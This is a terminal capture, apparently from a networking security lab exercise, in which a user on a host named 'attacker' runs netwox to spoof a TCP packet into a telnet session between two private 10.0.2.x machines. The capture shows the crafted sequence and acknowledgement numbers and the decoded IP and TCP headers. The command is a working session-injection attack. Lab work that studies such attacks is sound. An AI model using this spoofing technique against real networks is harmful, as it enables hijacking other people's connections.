 yin@attacker:~$ sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip
4-protocol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 40308 --tcp-dst 23 --
tcp-seqnum 2125997837 --tcp-acknum 4269703895 --tcp-ack --tcp-psh --tcp-window 501
 --tcp-data '0a0a' --spoofip "best"
sudo: unable to resolve host attacker: No address associated with hostname
[sudo] password for yin:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002A=42___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xFACF=64207__________|0|1|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x27F4_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x9D74=40308__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x7EB8270D=2125997837_____________________|
|                            acknum                             |
|_____________________0xFE7E82D7=4269703895_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0xC719=50969__________|___________0x0000=0____________|
0a 0a                                               # ..